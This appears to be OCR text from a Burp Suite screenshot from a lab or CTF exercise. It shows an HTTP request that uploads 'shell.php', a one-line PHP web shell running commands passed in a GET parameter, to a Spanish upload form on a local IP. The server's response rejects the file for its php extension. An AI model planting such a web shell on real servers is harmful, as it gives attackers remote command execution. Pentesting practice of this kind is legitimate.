 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.1.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------42937131720352298961162289040
8 Content-Length: 398
9 Origin: http://192.168.1.149
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://192.168.1.149/upload.php
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------42937131720352298961162289040
17 Content-Disposition: form-data; name="archivo"; filename="shell.php"
18 Content-Type: application/x-php
19
20 <?php echo shell_exec($_GET["telepathy"]); ?>
21
22 -----------------------------42937131720352298961162289040
23 Content-Disposition: form-data; name="submit"
24
25 Subir Archivo
26 -----------------------------42937131720352298961162289040--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Mar 2024 18:30:50 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 424
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="es">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Subir Archivos
</title>
14 </head>
15 <body>
16 <h2>
Subir Archivos
</h2>
17 <form action="/upload.php" method="post" enctype="multipart/form-data">
18 <input type="file" name="archivo" id="archivo">
19 <input type="submit" value="Subir Archivo" name="submit">
20 </form>
21 </body>
22 </html>
23
24 Error: No se permiten archivos con la extensión php.